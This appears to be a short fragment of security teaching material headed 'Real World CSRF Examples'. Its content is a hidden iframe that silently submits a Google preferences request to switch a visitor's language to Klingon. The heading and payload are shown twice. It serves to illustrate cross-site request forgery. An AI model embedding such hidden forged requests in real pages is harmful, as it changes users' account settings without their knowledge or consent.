 Extra: Real World CSRF Examples
<iframe style="display:none" src="http://www.google.com/setprefs?hl=xx-klingon&submit2=Save%20Preferences%20&prev=http://www.google.com/&q=&submit= Save%20Preferences%20"></iframe> Extra: Real World CSRF Examples
<iframe style="display:none" src="http://www.google.com/setprefs?hl=xx-klingon&submit2=Save%20Preferences%20&prev=http://www.google.com/&q=&submit= Save%20Preferences%20"></iframe>